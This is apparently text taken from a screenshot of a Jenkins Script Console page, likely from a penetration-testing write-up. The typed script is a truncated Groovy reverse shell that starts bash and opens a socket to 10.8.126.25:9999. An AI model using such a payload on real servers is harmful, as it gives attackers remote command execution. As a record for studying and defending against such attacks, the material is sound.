 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host='10.8.126.25';int port=9999;String cmd='bash';Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInp
Run